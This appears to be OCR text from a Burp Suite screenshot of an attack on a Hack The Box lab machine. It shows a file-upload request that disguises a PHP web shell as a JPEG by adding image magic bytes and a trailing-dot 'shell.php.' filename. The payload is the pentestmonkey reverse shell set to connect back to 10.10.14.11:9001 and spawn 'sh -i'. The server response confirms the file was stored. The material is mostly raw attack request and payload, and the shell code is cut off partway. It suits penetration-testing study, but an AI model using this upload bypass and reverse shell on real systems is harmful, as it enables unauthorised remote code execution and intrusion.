 Send
Cancel
Target: http://environment.htb
HTTP/1
Request
Pretty Raw Hex
\n
IjoiIn0%3D
13 Priority: u=0
14
15 -----------------------------11393641323837971839401954322​0
16 Content-Disposition: form-data; name="_token"
17
18 pWKTBCl2IyIVxH8FVmB7WLOHFS97RRcft8Y9aTxu
19 -----------------------------113936413238379718394019543220
20 Content-Disposition: form-data; name="upload"; filename="shell.php."
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-revers
e-shell.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '10.10.14.11';
32 $port = 9001;
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
36 $shell = 'uname -a; w; id; sh -i';
37 $daemon = 0;
38 $debug = 0;
39
40 if (function_exists('pcntl_fork')) {
41 $pid = pcntl_fork();
42
43 if ($pid == -1) {
44 printit("ERROR: Can't fork");
45 exit(1);
46 }
47
48 if ($pid) {
49 exit(0); // Parent exits
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Tue, 06 May 2025 02:47:03 GMT
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 126
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/shell.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/shell.php"
}
Search
0 highlights
Inspector
Selection 90 (0x5a)
Selected text
ff d8 ff e0 \0 10 JFIF \0 01 01 \0
\0 01 \0 01 \0 \0 ff db \0 84 \0 \t
06 07 12 12 12 15 12 12 13 15 16 15
17 18 19 17 18 18 17 17 18 17 1d 17
1e 17 1d 1a 18 18 17 17 18 18 1d (
18 1b % 1d 17 17 !1!%)+... 17 1f 383-7
(-.+ 01
Decoded from: URL encoding
ff d8 ff e0 \0 10 JFIF \0 01 01 \0
\0 01 \0 01 \0 \0 ff db \0 84 \0 \t
06 07 12 12 12 15 12 12 13 15 16 15
17 18 19 17 18 18 17 17 18 17 1d 17
1e 17 1d 1a 18 18 17 17 18 18 1d (
18 1b % 1d 17 17 !1!%) ... 17 1f 383-7
(-. 01
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 10
Inspector
Notes
Done
1,276 bytes | 299 millis
Event log (5)
All issues
Memory: 124.8MB